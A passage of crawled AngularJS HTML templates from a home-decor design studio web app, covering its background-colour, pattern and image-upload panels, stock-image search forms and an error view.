                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>
                  
                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelSeverErrorHTML.html?1005
body_size: 299
content:
<div ng-init="initImagePanelSeverErrorHTML()" class="row justify-content-center">
    <div class="col-12">
        <div class="v-align">
            <div class="third-party-login text-center">
                <h2>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h2>
                <p>
                    <a class="btn btn-md btn-danger mt-3" ng-click="serverErrorTryAgain()">
                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                    </a>
                </p>
            </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/background.html?1005
body_size: 2639
content:
<div class="background-panel" ng-class="{'panel-disabled':(!backgroundPanel.background.changeable && !appConfiguration.isAdmin),'maskOption': appConfiguration.data.selectedSize.addnOptionMask !== undefined}">
  	<span class="panel-disabled-content d-none"><span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_WHEN_LOCKED }}</span></span>
    <form class="form-inline d-none d-md-block" ng-show="appConfiguration.data.selectedSize.addnOptionMask !== undefined">
        <div class="form-group mb-3 mt-0 d-block">
	        <div class="row">
	            <label class="col-12 col-md-3 control-label">{{appConfiguration.data.selectedSize.addnOptionMask.label}}</label>
	            <div class="col-12 col-md-9">
	                <ui-select ng-model="appConfiguration.data.addnOptionMask" theme="selectize" skip-focusser="true" on-select="backgroundPanel.applyOptArrMask($item)" title="{{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_ADDN_OPT_PREVIEW_IMAGE_SELECT_PLACEHOLDER }} {{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                {{$select.selected.label}}
	                </ui-select-match>
	                <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
	                <ui-select-choices repeat="attribute.label as attribute in appConfiguration.data.selectedSize.addnOptionMask.attributes | filter: {label: $select.search}">
	                <div ng-bind-html="attribute.label | highlight: $select.search"></div>
	                </ui-select-choices>
	                </ui-select>
	            </div>
	        </div>
        </div>
    </form>

    <div class="row mb-2 align-items-center" ng-if="appConfiguration.isAdmin">
       <label class="col-9 pr-0 mb-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_LOCK_PROPERTY }}</label>
       <div class="col-3">
           <button class="btn btn-square mt-0 lock-background" ng-click="backgroundPanel.toggleChangeable()" ng-class="{ active: !backgroundPanel.background.changeable }">
           <i class="rxicon rxicon-lock"></i>
           </button>
       </div>
    </div>
    <uib-tabset class="nav-fill" active="activeTabIndex.background">
      <uib-tab index="0" select="initBackgroundPanel('pattern')" ng-class="{'order-2': appConfiguration.leftPanelTools.background.imageTabFirst === true}" >
        <uib-tab-heading>
            <span class="tool-text">{{ (appConfiguration.config.control.background.pattern.hide !== true) ? appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_COLOR_PATTERN : appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR }}</span>
        </uib-tab-heading>
        <div class="form-group mt-3">
            <label class="bg-color-label pl-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_SET_COLOR }}</label>
            <div>
            <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="backgroundPanel.background.fillCMYK"  ng-model="backgroundPanel.background.fill" color-picker-disabled="{{ !backgroundPanel.background.changeable }}" on-color-select="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, true)" on-color-change="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, false)" on-color-picker-open="backgroundPanel.saveState()" on-color-picker-cancel="backgroundPanel.revertState()">
            </div>
            <button class="btn btn-clear mx-1" type="button" ng-click="backgroundPanel.saveState();backgroundPanel.setBackgorundColor(undefined, undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
                    <i class="rxicon rxicon-line-shape text-danger"></i>
            </button>
            <button class="btn btn-link float-right px-0 applyToAll-btn" ng-click="backgroundPanel.applyToAll()">
              <i class="rxicon rxicon-apply-to-all fa-lg"></i>
              <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
            </button>
            <hr class="my-3" ng-if="appConfiguration.config.control.background.pattern.hide !== true"/>
            <button class="btn btn-dark-gray btn-block mb-3" type="button" ng-if="appConfiguration.config.allowImagePanelInBackground && appConfiguration.config.control.background.pattern.hide !== true" ng-click="openImagePanel({'isPattern':true})" uib-tooltip="Pattern" tooltip-placement="bottom">
              <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_PATTERN_HEADING"></span>
            </button>
        </div>
        <div ops-loader="leftPanelBackgroundLoader['pattern']" ng-if="appConfiguration.config.control.background.pattern.hide !== true">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['pattern'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['pattern'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['pattern'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-pattern" ops-loader="backgroundData['pattern'].defaultCategory.loading" >
            <div class="no-item-found text-primary" ng-if="!backgroundData['pattern'].defaultCategory.list.length">
              <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('pattern')" infinite-scroll-disabled="loadingPatternContinue" infinite-scroll-parent="true">
              <div class="col-4 text-center d-flex w-100 mb-2" ng-repeat="background in backgroundData['pattern'].defaultCategory.list">
                  <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'PatternTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    <img class="rounded-lg" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundPattern(background)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pattern" rx-drag-object="background" />
                  </div>
              </div>
              <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['pattern'].defaultCategory.more === true">
                <a class="btn btn-info" ng-click="moreBackground('pattern')" ng-disabled="loadMoreBackground">
                  <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                  <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </uib-tab>
      <uib-tab index="1" select="initBackgroundPanel('background')">
        <uib-tab-heading>
          <span class="tool-text">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_IMAGE}}</span>
        </uib-tab-heading>
        <div class="form-group mt-3" ng-if="appConfiguration.config.allowImagePanelInBackground">
            <a class="btn btn-dark-gray btn-block mb-3" ng-click="openImagePanel({'isBackground':true})">
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </a>
        </div>

        <div ops-loader="leftPanelBackgroundLoader['background']">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['background'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['background'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['background'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-image" ops-loader="backgroundData['background'].defaultCategory.loading">
              <div class="no-item-found text-primary" ng-if="!backgroundData['background'].defaultCategory.list.length">
                  <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
              </div>
              <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('background')" infinite-scroll-disabled="loadingBackgroundContinue" infinite-scroll-parent="true">
                <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="background in backgroundData['background'].defaultCategory.list">
                    <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'backgorundImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                      <img class="rounded" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundImage(background, true)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="background" rx-drag-object="background"/>
                    </div>
                </div>
                <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['background'].defaultCategory.more === true">
                  <a class="btn btn-info" ng-click="moreBackground('background')" ng-disabled="loadMoreBackground">
                    <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                  </a>
                </div>
              </div>
          </div>
        </div>
      </uib-tab>
    </uib-tabset>
</div>
<script type="text/ng-template" id="PatternTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>
<script type="text/ng-template" id="backgorundImageTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/image.html?1005
body_size: 5220
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()" ng-hide="templateSpecificImage !== false">
    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="(storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
